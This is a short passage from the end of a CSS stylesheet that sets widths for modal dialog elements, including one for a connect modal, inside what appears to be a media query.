        width: 10rem;
    }
    .my-modal .dialog{
        width: 25rem;
    }
    #connect-modal .dialog{
        width: 25rem;
    }   
}
</file>
